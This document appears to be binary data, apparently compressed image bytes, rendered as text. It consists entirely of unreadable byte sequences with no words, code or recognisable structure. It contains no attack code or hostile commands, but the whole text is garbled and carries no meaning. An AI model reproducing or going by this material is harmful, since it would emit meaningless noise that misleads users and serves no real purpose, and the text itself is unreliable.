��:LFA[&H��ׅٶ��wR�p޶��8����8��2t��o8��}.��!�2م8A���37�@��E��H3��X�	��� ���e7|L�3j������fh��2�%w}	���k(чY�9Q��6b$;�=q�J6awa�_8���s������ �"� pEA�(�\�H�����Ș��ay0��3;��$1I^�"�8�7 l`|�`s��� 9�X����x��E�����㏇�Y9���)�p+
�q�����=��n�b! ŧ��4A�'����Oi�)���ҙ�Ϙ���Z)r�G�H�7��Cc�:���{_ភ�@�:JI~�cx���)'*Y�_0��� ���tz�e��W���H�)깞YJ��@_r`���y�y��sf��'z�g��N
�Q�sx��]9pEb	'X�䣠Rg��'�����i� �;>����*$:�):aQ��i���J[z�	���07��cJ�<j�'�t�v�����ɦ�Eq��sj��W'h�;�}�V��/�)<a�	m@�J}o�% S�eQ�Q���hj�<V��zn)���At�5V���H.Q�-��:��j���3�7?����c
��	}D7���j��ş#:D��dv��L���x���l�A�|�:��QA��G3�V�-'�
�M��:����
�1�zZCo
i�Ю�����-��k� �B���p
���$���qں�����0O'��C�����(�"L�Z'<C؏����ʝ�ت!���{A+i��44U��=�)�s.�mq=���L��h��mZ�Q��z�����"���j�	���ڴ!K�4�HT��1�q*��v�ڭual{'���۰ŐN�XnD2;E>�]�qt[��q�N�$;%6T4gi7-1Z;�	0�.c,7[�f+A�� Ш�)�<۸9�8q����3�[�V5�k7�c�7�ɛ�P�4�-u6Kڲ����K�p�\J:�cF���(IA�����諬�*{J����k�k��`,���@ aJ��{�#z�OJ����$S����5��*i���I�V����|jMT���)�7�+��1���Eh ��9�T�H ����tX��	���$X��K���"��J�c���U�4�ӡ�=j�dK�o�#+<���`e�/ཌྷ;�V��D8��`;�G���y�xp��	;�>lx�2A��
�N�]�vc@�"�1l�l�*�,L)�K
�\5\��s*��˴;\X���eY=�K�x���%L��"
�顪vt:UZ���k�s2�O_�,w���䚾P���lE��3(`��;�`ɮc1�pu��P�Ȭĸ�������d��t�=��C�����u������_T����v@R���6��1�v�
���ސ;�&��*0E5%�5%�mT8�nl
z�̅�A�.�?�7�0*�-���fI���Ɨ�N��p<8t�9􋯩afe2����
��8������;�����|ö|�!]��b
}v��<F�s\��F�&$��~��d?�>�IV��KAr����l�-���r����ēA}�ʛ79.>/�*,��c���\�0|Ј0[l�6�����ʼ÷dj=<�e�=�,���֫v���z<�q��%�KT��t����A�)E1��{�7�ӿ*R؀�o��M���e�=њԒ*���+8�S����ꡝm��LQ'i���ZmA�؊�}�G��8�"u��M���`���=�"��2���٧m�D
�ƭ�5-t�L�ln-��^M�|f�%��d��gl�dD�F3��ٖ�1�l�<���j��.�V�Ǯː�����F���>9`D�R�]�
!8��,��<�[8q]��M�.���Hf����#=hXV��i���Tߵ˲�h��zԹ=��]>�L��k�Lʗvݟ�h�S�\H��ܕY��<>�i[��H�߶M� ~�>q	���d�Q��O.լl���`�n>*���΃�Ӭ�ëv��F+�Ӈ�;�h���:��"��R����fŋC8f����W���������㑌UB�H��f��;!4��ܯ����.n�~=�3��q�`
.���.��sjo���Mh���n�i	�D��J��Rn뷾ޞ��o��R�ZQ��>�]>ݐ-m�;�b�H�͓��=��s(��r��^����S\�"��yp�H�s�ύ��~�>�i9b`},�~@�]7��
�:�E�n�ܟ��(�c�.w�x ���dX�H�^���� M.'��������>�c�H�	��{��!�����}���������3�i�9o��;;������M����a~�5X�O]n{��K��w�ll�Q/��خ��9_�J�ʥ��Co�D�azl�k!ߎ�j��K��h�4��>��8��7��:�&뷥x^���;��w�z�X��o�b,����?��;8o��@,���l͛J��˔62ܼ�
��',J��^�S��N�J�������r���n���-@>����c ������z?�6B�J�;�/��m�ӫ����s<؀�l؝�|%KO���Zı��gTT"���Aaz>(�᳇:�Pa`���[ym�xQ#�	��2l��<�Dz�H)� hR(*@�ʛsP�T�.��x��Ut责IC%��Ú�AW��*��	�Y�U�+ׯ]�V��cs�m¶�����[�����~�%�p�"q$�ȲpH�)::��K��JR�T\��	WS4`��g΄<�����SԩS_5���֭b��� d��ٹ�t�u�v��I7��%�V�σ�)/ģ20��AF_�X�9DM��x��<�)�yЗ2D����Vm�}���
��l�i�5��.\㊫��1
<� s`�/���3����0����2~XD3�$���<,��<u�o)�J�
�;��E�R�A��/����,��������-��#���JС��K�D
�rB=��B�X����%<��q��>s��U|�D]��M����ۊܭ7<��I>�3��c�j�đ�t�A�r���:骼�A��A�(U��(%�#4�R�L�6Ces�g���H��SG@��sH�����?���8Z�=Cw������j OC�У0��T�WEGUSTj�:�59W�M�X�qH=����#���@&}���F�]�Q(��l&>���$5ZĿ6���}�X�OQ<��l�2wG{��-~;.� Fb]k:t�2��]1�텀$��E	��X١���Y��$u�A%؃����]`6�
�[�l�s�>/f+㍯×�N����D�c��h�P�B4�_Th�y�Om��m�%z퇏v[�L���i�cp��|���&�@x����"���!�b��:f�j�`�s��M�L�m�n�a:|�h���h��UW�����\���Av.K�[d�l�{&��fXs���Vb<�=�ge,x��OO�j���~�xI��A�	��OiG��Ǡ5��k��'�X��V���	�U>���t�Hrr�9�z+�Wz���q�{�Mc'�B��L��`U�� a�����A1�~�c�z�<���y|K] H@��jp��g$2;�0Ё8��f�+�`0};��!Ѿ���w�c"	�6B�5b�9���+���}���&�u�"S�^�@4�B2=��W"D���Y;ę�7�5Ė�*�]�~<"��x���.� ,�ʪG%G��d�I�ΘF6B�)��PGf����#6�xJ7P�w,�����Tr���,Ӓ*�8dAsۢ�:U�GF	{#�I�,�FL���	"wq��p����#Q�J��Ur��(`�W�������ŵ!r�NK!#R�/���t�(��Idz�B�$3�� ��
B*My�Y��ټ����Ux�teba�����z�ԩHv�kp#�gI�2w�2�L�I)�Fv���l��Ԡ
5��0�ro�M&���?OG�(*J Qyh%�R�E�җ&�<�N0~��3�a���A$> @@��P�ƕ�>��O��P����G�EE��;��࢙�O,V0�C�o�IcC*=��t���*W���;���_��F���T�YG9��SN�v?�k
��+MŃ ;�C��s�Мׯ2u[��IY�m͞�5n��O�A���ii��0�����V�����v�F�n`cK¥�+WQo/ 4�bǱ�J�p-��������)�1Z�<f�t�kZ�j���U����m�y�6�V ��3� �w����%�W��S䲰��#� �b���
>m�����XǬ*<��J�	�z��<����Ӕ|���իP~�s�O�S���u�c0�8�n�4���(Va�D{?H�o%9�!L��E�._yz���p���~�Q��r�P��6�9Vt�:U�ػ�u���Ui��Ngv�C	�@��9���3rE�E�bY�4��Zm�:zѲvt6}����җ^��2��d��T	yJ���v��U;���,���o5���pm��!��3�=��nS�'����5#2r��^;LFt0�~�}[8��6���sv�=���ds�v����0 �ۍ�u�u]�O�ۣ���5-?O{�*�Vq`$�qA�Z߆Fu_H�eg�5d�&x��P��+����%=�q{��Bvhy.Nڶ&�Щ��E>r+�������M���"��vk@a.s����ǖ�D�RȤ�,]�+X��\=���F���7j���!�{���o^�
U���M�9�[W3�Hذg�+d/;�?�Ӂ����ݓ~y����l���=�d���{|ֿ\�[W�BB��]����?��^�qy���<�����;V������N���]���yP�y�>,{�X-Ŏ���~�޼w?b?�<˞�=M4?��7������%��Ǽ�ͯ9�.q��n��$��}qʳ��;�#>�� �[��+|1�;4�B>����c>�*��9��(�a�3��+��R��s;�+?�:4�\���Ɗ�Л@����?E��3�����A'��"ԸlѬ�*�#@�ۼ<���<�T?�,,0��@�"��=��ɥ�X�\c��+�5<A��R�K�/7ʕ�k�,����;��;-�2i*-D���������!�7���>�۫^Ás!�%��$?�D���c�*E��@
�ACt>0��d�� 
s�"#;B[d*��M���C�'��)�Cl5b�A,�BT�;Z�A��{��0Y����kCm��؉5Z Fa��8��Da��+ԲI��(20Ee�GU4=q�DHȿ��E"i�H4B���\1"��gЧ'�E;#�x3G�w�HuĄ70�,>�PĈ�Ge���C� �|���(:�TC��!�Y�t;$4)<GR<�W8�ɒp�P�C��-����{����F� �@rŁT��|21N�7����c��b���������t�	Ď��Fú%X-D�%��E�0��)�tJ���o�D�<)k����$(K=�JdLk�JP$9�tG�CKyJ��
o�K��5��n9ɀ���ʱ�ˮ��+�����B�JvD iCL��Iv�I-s�e�A�,�M �{|�o�@�x���5��ҥ�M�$�`�<�۞@�l"4c$��t5�|M��?��2�ڄ�����|��,E���,��+/�4�㜚0��tN�|5��M�I����Ü��LB�N�䱢T,�̭qIO��K�L�8l�]|Ow�:�̯�Q�O����6�KLk[H ��=m��<��T"�l�[<���!�|����P�kN��1�N�P���P�R%M�B\���@��x�3|���K	�ѽ�$*�Q8M0=� қ�ϒ���t�&Q���N��7eF�ʄ;�/� ��̉cP�
�J��R/b+"=�ȀC��4D2�O�4�EUL%m���N&U�U�����+�FsZ2���I�08TA���/5TEe�E��|TH-��l���Դ��f,P�$� K������>5���	��S�����Rhm�D�4�3��Yu�[�V�B�L�����"V�µ>}�ЗdUVcr�f5�ie�y}���#-��{��i�Ui�U�[K�-XM�+�LP7�=�]���Q���9����t�׬׋5Rm����8~�T}G8�@']8_}�TIXm\Yr{Q�3Uw���|ES�ҍE�C��h�Xj�W[mH�z�n�ԓպpS��d�s-<`}Пi׏����!�����MC�Y��UG�c��㳿�KX�m�'eڦeYS`Zu=�8
}W�t�3mξL��Vh[�}N�5�_��e�N�MڄS��$��*נ����\ qI�-���<�b9WY�-\��|}�9�v�0�H��\���$�̥�H����v�[����x%Q��� m�Y�mN��3%�ĝ��2��դ�ݥ]٬��ۥ\�]׮���-�|K��|��Z{$]�Y�E��5��&�>�zX����F����O����^<5  ��RUB����b։匍�H�}�VZ�ګ��^���(�+h�T�_�M� .a����[��{KA�MM�i²�ۜ�[
6�h}_c��.���X9J����8a+`f����^`������8#�ag��}}`֥<��\�"��!���]#���.���{�D!��ج�|��
3�Y�ML,��D6F�_��,�:���V�S4V�ަ�ea8��#��=۹JUE���[��ɠ]Sb@.5���C�6�=cEF�U�0�ՈH�d�?�m)����d��9M�c�e'��ߵ�������ۼVn�$JNI&\���K�*"��D����e�V>[0��R��8-�[k�E��f�yfY�f����fLD(�en����ogR6���]W&�4��u��h&h�gߛgzNօ��:l���	S�]�bEr�p���ʗCf:*t&h�>�f��^�g�ș��,έJ�69'�N-����h�&@U��+��<哝��Aiu>j���{ʒ��] ���,�唢b|�cF�	V�65Q��"��d�QS.D��Ƿ<�ר
�6G栻]��qO��DBG���6]X����������Ce���56�>��E��l�k!���/��̶��;Q6�e����eԾ.��k�FΞ;,� �5��6 ٦��F�֊��Y]B(���Vn�l�Zm�a��nH���Zk����_��<�h#�m[���6�ۮm;�6�V�2�m�el>��������#n��÷nlǎo���o�Yj�`M�n��ԖkB����Go�m.������Yj{��^��`
�o�]��[��o��X��m�%�1p��.o��ߦ՛��x�p�V�g�=��-�k�Ұ�p���m!�e5�o#�Ȳ6�Ge�>��(�T���]ߜq��e�ES2�p�rpr���\/��8�+ �4��'J�fn��M>p^�p(�<W߲^r�m�(�W��rsD/��u�s/��|��COts�&p�k��l��/OtDsP��krs8uT�T_�SuEs���3�^v��}��C��@wl$��npuW��n�@Ȃa��vaovq ���g��f\i�vl�0uuh�aP7���$�����^�_����vm��ku�>Tfg�g�pR��P|W�y_�l�wK?�/*�}wD��6�o/v+�m�$w��n�p?�-oNaGsp�6_�}����_uaW�x��k��/My�/ P�D�͆}�+���M_^W7y�mx�wm\��%7w�q<��Q`�D��X�wۏ�CE��m2Hv¥y��v���_�x[?��ۆ�ScI��z��9�#�6�x{v�u��i�D��'{x'\��fg�pz�����l�{��ִo��o{Ė�stA���-{�U�v�����~�tO��k ��}wshK|_��w׏\�- R�ӿwb�{�/��Q�t��H%�ˇ�
��Qp���}[_�l�x�g��t���0�t�/8��e��X������~K'�q�H�W>�n�Õ�\�O��Ws[�xp�����O������z������n �5��q�����r�-K�~����~L���|K�}��,����Y���z����wuVguT�.P>E���z�g��@�����_���ٚ�}D_���q��×� ���%�������%P�TovUW�T?�To��O� Pn8_�}�I�����-7SW7���}���G�%}P��×������D/���%X^�/���y���OtL|��R.�l�,�����7r�m���|E��5ov��ٚrP_ї���~�u��D�W?]�����yPo�m���K4+�7�.���x^�{E�zjW|��y�u��{�su��~/�M'�%@�k( T/u���7�������V@9�|]g7vc�E�iW|����~�7�!G��Gt�G�����wR�����Ŀr��l�+�m�6q��|F�-~�=~��Ot�����}��{ݏ�,�Y��%�W���֟�'|h�&�Q+����ɵ�@ �����CT���}¿t�GxE�}}��W�D#s��_z�φF�Dgt{�:�m+ ���q5�g$��G���٫����w��q}�?y���No�k�{����7y�'|s�z�w�Dg��'n������n��\���:����/y���Q�y��Y�/|����G~�g����@~D7����zΟ�nO_)�<V�A��n;hQ�m�לܜ.��r8���y��њ����|����|��{��%�@�P��l˶d�ǷvW?]k�v>���5Kn�nV��O�}F�WD/ �R~�7ދn��7�a���*ſ�T_�@~P_�(�T��_�'|sP��s�u1���l+<����d;O^���5w�-���~x��=�z�e~����|�_�5wv4__7Gԫ�t<�����}���xPc����f^m˶���؜������W������w�wus0yۗ�Dw�/%���vpX����/E~D�{�Ǆ���ow��Wn�%��im����f;hK;(��gp�/�����{ե{���Dw�Q��������,�wj�f���p�'��GT�u�� �M!n�(n+�%���j�k�o�|�.��A����L��j|��N^���ypv4o|��}g����+8� �.n5��v��n�2V<VhKV`V`V�'g�hc<��o1�xu�j0��k[x���kh����sHs�ӏ��܅��D�t1ض4X��p�,�uoSLo�20֚�l=�m+`���nV�nV��%��7rt�XL>�o5�؋��!�s�e�M��M�t_�+x̽���s��~6����l�jm+�n�k˶���o��?�^�t�ouN��8gn��ս��X�ǜ�r�!��M7��.l��i�֔��lnP+� ����f��o_oo��r-^c1wN�p��t/kQ��Ǆ9��M��tp�Ͻ�כ/�SDw������Q�|T���6r'�o8�q�4���d��gn7e���lWp��m����;���s�c���S��+,L�l�� �k>T�n; !� � ,    � �  � !ƆĎ8�4��XÅ#6{hAb"_/jĘb�Eiƍ��� v�\ɢ偗'��t���A��PЅ��N�@q�:��Z�T�*�e�@����R>�Fׯ^UaI�%̳hŌ3�m[�9��T�2�;�h��^�y����/�f�}[3��G�֒<�2Ka�0��i�͞��b�bԘSa��˺�A�i�����\Hv�J�������J�[��q�C�u�ڳ�ЬM�:��س�� z�.B%� �!��T�J�fX1 �֭^�N��>��jiSw�""����ۀ�	�r��6"�`�T6�~�Af!%�i�]Ui���W�y"���
��U|j�6Vk�ņ_tRGP�� o��c�
����U4�ˑ8�4�M&��ӅF��a&����|R�H^L��h�x%�V/�	�kl�8#�K��OkД��>��#��	�1^���1� �t�)�4b��e�i��$
�F�N��C4R�g��8ߚ1��f��)�V!x���|�$AE��A���F5�����褽�YiL)C�π�Ty�E��SU}*�+�:��m������*ncX(�������*�1ڐT\��J,�������/�"�6fV�(��5� �x����RQ��d���a������n��+2�$��)xz�!,׫��0�+�V[f� �l���B
;'<�z�c���j�-��Y�n!����%Ǻ��61��1w��ד5K���-;G3ĦҚ�6
]t�+�4�p:��4˜�5ՀW��W�`��ʸ��ߛ��QD�CT����Ϙ���8p���c.�WH�gw�M�7��9��������;�mHf������h*9c��[n�p�cz�0Cc�|n{:�y� �w?���#x�*n��{T��`Oޥ%�5ۼ46p���h'#��F1 ]�v���-��[m�';�-|S����W���}�C\!4M�Og� a��t<�u�S���>���EĞW���8��x 7A�Yk�� ���
-��gY
�;�6���
� �4���wC�궨�9qφ7loP6���p�|� ����^�p,��HG��b��C~��m�b�H�W�,fQ�]����0��h�S�&�F j��`������o<�+��J �k]��+"�(��ut$$�X�ZF0�T%3RIK^L�	D�8���}ism���VA4����l�k����p\�|e,e�M�ӥ8{ɑ
��4�S"�	=1Ȼc.0Qd1��T�*i��OF6���-!y�4������^`G;�"���:��ɫXt� QØ�IO�Ix��M��t�}�#�$��|����)�x��`(ᖐ�Nf ~!4�E�b�Z����g�r����)���p������ A��N~R<Pl��ZOd}��էS�T�� %}jg�*U��՛ᴚE�YOY 5K�chFѠ�* D+R������r��]�WV�e�^)S)��a��B�7��u�_=�3	Î�d�lm�{Y��ږ���JmM��n6��-�2�9��n
+�E�X��֚���4��������"�]��U���p7��-�9sF�0ћf�D2P�X�\����!u���:���=)d���#���n	
>Ϯ'�S�m��, ��:��{Hj26�@�Z����`�p�l�	����'�gfc��Z��b�H5�5
��m��X��L�fi��pt�X��w �%����8�~q��]�F5v�%�t �����OS��� �E�X�����FJ��r��<���.��e��ޞ�$�����́���Y3V���H�ʊU�3�A��|�uy6�G��*���"8B��.����D�O��jY`8�5��M�X
�V-3�Т+j���f�C�й���^�3��|��
ְ&�RLz�� �֑�q'ќS�����v�3v�j�kɊb2&Ygs���.u���oAd��.������c{�qx�0D,��c�I��mny��_�*���!��lw�Y��Lt꿠��IM|�'�\<P�6�]M�BH�����E<C��ä8�h�D����k����͙ yȧ��M/���U�d��	��;�mu�o�s	��M�+�pT0#��dm3 ��[���t���,�% �������@�Z���O�YgsG�5��dv����N1��3� ��E���t��M�)bAEn=�� ]v�tb�Z2~����릌�g ��C�%�
kT~�Wu�q0�e��q'T����P�V�zP�n�Nc�T���!CJ��^d�O|�mxa�|�97>��|W+�)h���n�p�����^��tes#���n�{$%<0��=-�0=�~��~тr�w`( p�g|��S��!��g9<���B'�cJ�?��6�`6:����V�o��sH2���7� `$p�g|h`��gp1аD'aT��� H
*�
J`�/�9:iĤ~��^`d@�QuHx�W<�!�+�X�r�F��GvYXp�5R[�`�(�}Dt<0�շ.�^a�wƥ?�ǉZrq`7�Pi��G8~��p��.j����]b�� 'p�	��|��y=6�������B�����D@�t%Ѕw�zMSgH�!��z�U�F�Wt.W�JWp�'v��j�u�苸O�(�-����u�7�@�������8�FW3>-�>��:^�
�Hs�`U����
�����?P��Î���6u}L�h�&��1*��#7�{(�82ԸF��2��7�$7����:)��s3�e�
����;�3����h�8h)Kt��6Nɔ/��:#I�89������;/�+��2/�+6��0!k0�� gPy8�o�4fB7�@�BP?Fa���	�@#�P	O?`�����!YI5��;�B��R�v"��:�"�"����ok�D��sɋ�v�y��Cy�f ƈwO	�l�w'1�y�_�y���B�(D���b(A12��$i)���8�	,�*��,����ui��7I��J�i�ɚ��9����(?vŸ��F��=a'+�-�:��+ꙗ��y?	�k�Ԛ���h�	�")��D��hCR��ٛGR����D3�7�1���v����I�g<M�w ������ZJf�:�x��Z�R+مi�lQ�4�p����A��X��:�C������1���Pr�}�x1�3*;7���*Jxc��:�I����ɡ���9�O
��!�)	+EN^ɣs�/����՞oa�<Z'��>�� j�wך������K�����	����@�8�V*z貛�+��	�ញ��J���T�x�G��{��g�;&����ILN��oj�:���25:���!�<!���<a8dJ��ڑ��ʎB騝AQ�j�j��q�A;�*�\ ��5����=�fx$q�C^��z�h�kA舝���iB�sZ��	�Z�,��:�c����!�od�� ���(X�M������
����6�c����5���D���ѭ�X����?�R�W�75J�[0Ωl�R�ʖj���ʔ�
�Ӫ��ʉG
��G�j�7;f�����eG����ё��V>|�EW	�ax�k�6)��++J�)J����@Ȋ��Z��%�W2��w�����f���Y�b�󯻸��G�����4�Jiqy .�6�i����1�*3
��JD��1)�B���g���+�p(�隷:e.K���)@ƆW���E?< ~���i�c���؜��������=)q�$�;������p-k�gF�ӯ��]�?a�6�To <�˼��޺����d����|���]ì����8��+?텨�hq��h]%���Sz;�4�d���������[���5��57@m��+��mBw{�����۝����ڹ�Ǵ�ͫ��;��~�G��ZN�9�̻�J��(�D�A�|ߚ����D���4�([��*Xr���dlva{6�#�K�X��׿������>��
�
�2��ȓ���kwOY\c%�P�+���I8��6Ip���ZKķq��������v�"��Ի8�����3�tW�V�	��ū� d<Q������d<�98�y &iv�o�����汃�Q�u�FYz�H���C������*���b�]RZȫ�ت�;����/pƖ<Z�_�����5m�I�˺�;���}6_��BB�D��Gs�͆\�N�6�\ˠ�k����D�z@gY������On���l�`K�躞0���}\��"����P�����ȍ��^Sv��@���p��f��n<.�R���/��p��{�a���{����ƙ�B�?>�85��<�\�h|)�ˆ�@笚:� V��AL3���'ǟA<y�ԇ��$-	���+����p5QYi-BD�^�!�l�����ս�
A���\�Ve��Ծ�	%=*�/���L���h�T�X]B��ox���@G�gM
[��lԧ+kWV�Җ$ל�;6jҏ�}�6	(ا���������K�d]г���Kےm�x0]�e�G��̠�۠����/���F4_���K��9�������p@������|�]�����/
W[ռ��A쪛������<�W�t��M����p�^uԉ3;R
��i��j��E=,q)mkǕ�D����k�6�F׾Ra�4]���G7�I�F	 �M�ث9�f�ݓ-㻁jڴK��>�
Һ3C�~�/b\G}Y���}��Je("`^�%ά�=��*i�s�ۢ��v��r��Ҭ��a�`��̭�
�e>n���8��?�B��J� s2������Qn���2�Ua}n���^��a�c�Ց��-��~���"r�]����ݠ��{m�F<Y������@�z{�1����n�Dݽin,���!���x�t.�.�x��8=e@�&����g�hi�>�E�:�� �� �-��A��<��U��I����\.��.���V�<��ս�$����F� 	1m�"��}���ۗ4D7���Lȝ���һ9�k
��P������.-BEͫ���P�k��������|M���֯�!=>��۝�N��Ŝ�����	:Mؠ��>�I>�H`Km�����O��{���b��Fz�-d���G�a��N�^ǳ�h���Fǹ�d��)/�>���L���%�͹"����g���n�z�o��w��{�
�&=�g��Z�y�}�8�\i�l����Ǟ�(-,UO��d̜����a_�Z��!��j�����`2���S�PZ*�W��3o����>��N�{�����Y�	:��l�M	�o��m��N���j�����W��_�L~��$ڿ�ݯ� q�1`�TLR!mH/�!�#Z ��xK��]��J�䫑TJz���!<D�h�q�J�L,Rf �0��d:�R��DuQ@j�ѥJ��ZS��S�V]�
cU���Z`��D�Ȏ�����6��V.\�k����^cc$�}���/0>k�O�Í?�	�d��}��̳(O��)gF�S
�.B~���)ԩR��^���U�f鏧��Ϣe��+]����%d<���}�j��9���+f�1J�&�ɐ�o�;S��æ�;�Y��U�ح�N�m?�Tܷ[�B�7�#K�㊋K9��b����l��,�>��<�s�$�: A
���+����;�&T�����h����j�O'�60p�߀(�+�<0�e�{����{P�	����2��J�*�h'�^�ʒH\J�
�@�X�FgT�*��ʀ�x+��5X�H�T��`rh�:Ģ���)������[)Ĉ�c,��x E��Xl(�>�Q�6��Ҫ�����\����@�Գ�&�:���PU5 "�8�S�:I1�T�N~@��
u�hm��?9{�S@ [���?�t0�<k��Ӽ��J_ �Q�r=Q�h�{ᅢSh��TRo�[V��3[��KN���</�S$�M�TW�E���|&^;�C�$橘�R���i�Q�S�:��V3I``WU���"	�Ġ&�$�^�(NtעiZ��-YS���`����z��M{v_�E�4��6ay����y��oF;�C��9�#ΕP���cu�X����ݘ��j��|7k����;f�*����L;���.r<�J�I,���n��&c4���T	֥�����h���m���P;챁q<U�'�<HjtV�.�!������u���7~7���hv�wިoO���A�q����"�xn��\�ݼm����&Z�+�P,� �]/#�g��%P��	�r7A	��|�p�������`��ӝ�7?�}�~�cR0�T��*n�` 3�a�mW	d�ྠC���d�� ��Cjp�G䠵��2����Q��4g0�iynS݄N�EC�Fz�*�>�^���a�H����X/�Z@�ҠƈHD�� v*�`� ���7�n�
x�[!CZȿ�M�CX]���e�c3q�5�F��1>� �q+kF�6Ty�~d���#��g�U�~��M,D �"�xn�}�Hb6�1��$�(�ɧi�kl�g��3^��N���Uv���=�>ae`i�E��f�|_�x�?bӑ�����O���$�|&��GTp`&�	�-pJo~�F0B�`X��+	�����u� ��+[1���p���Ę��O�%�;b4f$�eP �W�d3M�R88� x*D!*Q�.!m9�3 �����t'�ǒ��@P�_��J7E��2�'L�	V��4]�$��zʉ#rc��0\�ZT����%�� ����@�djT�XTr��[)���R}��x�4A-���\�JTN�ճv�e^��	s�T�˸ T��m��q�VQ�S{>��kLax��U�N{�V�f58�!�m8.r?[��������^�K��l)�̆3����UaJI�Xے���K+��yӖv�1�h�xG��:����un~�KT��B}P��)��>�ư"��O3e4c��m�t"_2����ݧb/|��6�Yכ|}����b��Պ�׋2��9�V�Z@���4���^�BV���j�5�^I��q����v����,�w�+0>$j]�K��,ݵ�G���	��sCֈ�'�V{���}Xi�`3,MXK�sq����y�Z靋��D�U9˰��	Ѿ�X�}���d4/��X�3M����d�`W�g=��~��s�� ��5�ً#�et���bn��i��Î�ϼH�B�ӕl��Fj�
�Fu~M|�(���� 4��h�v��Z��t��JG����p�R�k�.F�,�Y$�ɘ�B��mTW���F4��=�@f;ܵ>l:�\lO���_	��=��m���|�U�|���8��o~�9ʺQ�]}�����5�gyc�kEh�y�	܌S��&�ŋM�_6��9�K�M4��)7��VNŦ6���"0QK�|b�fs�~�,Y�^��8ً��]�K%ZmS�	꼴�?Zp�[�Xo"���c��Vb���t�)����x�9�v�W^�N����r� d��Y轜՘���������9�CO���x�-�¥���!��l�S�N6j,�⺟>�Jb��_�y��ָn~�s.l�����'z�_{��^�G��-oy'ӽ��9�tD�]�����g>�!�xr��>�}�oo���wc����J�ߣ6��YS�p�..�mS�l����.j)��7#�aþ��?��>��a2;�����7�:����-��A���04/���=룿������ �
���@9�>�>Y0��c���%���p�p� �������97�>�@K��v�>��)���`�"A T�LB\�U��;4T�\���A/t1���SC����Z�Dl��
�|3A$�=<�/=���C4�"4�A4>�1���!�j8HL�U�A6$%7d	l�>��C"lC;��K�D��B���0!oI���6�ł9E��0O/!���+�L�Q۾!��v	�J�E��D�����4х⑵cLF�!C�146��lE�Ӿ�S���|1m��x��$��o<�@��c9���O,��@�dT�eD�\�l\C�z�G9��#�}TEj�8m�n�;L\��#>l���OL�D�S�$�bƼ��J�C�G���g�?0�H�H:�CW��[�C�ȁd�P�5������K=Q|���D�G�3���Y4ʲ������}�$ [D¤,��4��s:kA*4H�6,|�.Lǎ�Ȁb�Ʋ�fIX�$�?[T�X�G��ǳB��H���|K��đr��@������ԫN���짃���T1�\�H��j,K�<�Ť��Ď����%�D����9�ZȿkH�yH�
Le2�dpD�4�;��P����R���J�,��d��<����<*��k�ʧ��
&A��0N�LγJ3�Q���N������N������Z��l;�O�G�3Hm[P���Q�ޒ�f��s�ȀQ�����$���|��$���O�l��N����l�wjP���ᜢӻ����
=M�:����R��J$[����;Q�P�I"�M��8�/�+M�t�%3_��4�]�^�J���2��P�����LR|Q�űL��"�z�&�~sQ+UЕ��μ:�����/����N|$S3�!��D�T6�T$KS�!KwqR��:�/9��O��?����̓�
����,T0=����5�QF=S6���TTG��K���C���;5<H*�RR�҄��PL9��P���h#$%Q3�����UG�����v�4_UQܔ��3�rBVE�]Wue�d�V5T���m=S�W|%Q%�4m͢�9J" 8�=;,�rO�IW>U�=\�v�"/���W-j�WF)���}�W�9\��8kF2T2�Ĭ��<�4�-EW'�ؤr�wM���W��0�k�X��Y����؎�UL������4�}O�,Ȗu�ՇeUx։���z�e��X�О�Xk��@��&�I�C�΀Dٔ�d}ZR-O����ٛ5�-�Q�T~[l�Y\�D;M�90�X���<QUط}Z��E�=yÑ����:K�I$��'̀���Z>aa��q��2�P��Tڸ�����}��%U��'W���e��%:�^�������ϕ������?��\f 5:�=gk]%���B�m���A����)�t�����MR��[����]�e)�@C��<�FN-W�݀c�^��ܖ�Z����O�z��������] �IЊ���������;U\������vX�]<����]�[4�$"#�gLT4-�&� �Yr�5JB��t^}�`e��a ���_��36�ɡ�1��Ym��Q�D�y�4����F:a�^L�#� ����
��؈���M����%f�T�8�_(VRl%^ҽ�ڂ�`���M��A�b��1�[!&�2��Sw䵿���d'��:]���=�މ�W% .>�BG)3cE�ÖYc1\��2}�cCt�3ˠ�OЕ�����%?&a(��\BR.e�IdD��߻�A۱Mc���Y^Dɒ��Z��No���@���5P�+ B&f��`d^dZ2��H�AZ�(P� �W������\Ԯ�P��2�nV__6�9��:�av>�e���2$�V,BL"Ti��i��H�d������%��L���9�p�}^9��r6g�E*F_��fL�A�\��5�9= �4|��l�l%5H}S��e4DC�{jy�8`	 V{3g�潬�q�i�K�����#��h���~��Wva�к&�]�bw{߫�kB^�a�j�~��V�f��fj��ϵ��i���tο���e�^;�X��΋�G�N(��b���F����&����¼3vjvk�"Dl�U����Q�U�\���.^����2k�[x��&���`q�v��]m^l��m�>���U��ح۟�m����V`��\�����J�t���k�v��N����ХԮ-L$�j��2�p pp����ܑo|�n/�2E�%�`�;�n��,n n�oо��V��6��F���h7t8�+`Z��(�o���Ps���s�m�6���'pt�qt(�$7r�lh�(7�n��*��s��n���c���$_$��G���G�.��&m�nͭ���swr�^�,�s-^��9�s'�ʾ�?'�B_�A/�D��Et@��Fr2�p�LnoLsgi6o�oaY��1O�:��O��GgpE��@��&�q2?r&��?t����$�q[o���9��YOr��QQmg�O1�k��h0��,_���?phu9�r3Pw�+���>�kX�Q�,_�v	�lXwv�vo�x��oW�[7��>s����o��f'�i�X��j�q_�,���r %��R�p�r)�u{o�t/S��u���xL�Xz7SP��-go}�t��d�l��p~�u��k��X���p'�l�y&������FGuB��2%��y|]z�w3��EyҶ9`ye�o��3��ЦOxloi�y�s%�V��'�Ymts0�kw��J�\�+��so�o�����'�&�R��b��L��Nq�t�s��xǗ�%��{3U�??3�|I7�X7�l��,gw[f�"�vv���_}(>����n����j�G|�O|����\-w27u��Ǆ�(�|��}9G�����% �\����������|������Ï;M�e�\��$φ�_�s%�Qxw'�mL�v������'s����~�z�r+���Nia6�������O�+p�7�{�?�z�~{n������%u�{w�sw�q�?woW~*��op*�rsH��� �l�>23��������IwLn/�2~�{>?~v������z2O}}��q���EP���'xt(�x/}�y7���������g6;4�����dl�����}h�7��s��}�?~�y��s��P��~|��s(�ȧs���w�|���l���?5���rv����z��f�Em?�χ}��{�?~vJ�|���8{��t]�8me�%��k(�(������}�ox]#A��}}���n��p<f��Ot�������������q+o�_��,��W�}�w~�/�+JBs}�n�Mv�.��~*���v���W��熟W�����Or�P���=2v'u����?�@�m�)J�tm]=����PJ�����k>?��r,�r�W���:o���u�������}9v�D/ n�q٦�~����/�>�����펾�x�����y�%�n`���}�7�}��n��2�8�~[���'���z��sn.���`����z��n����>p	�^������Or$?��W�����s���c0��$����s����w�(���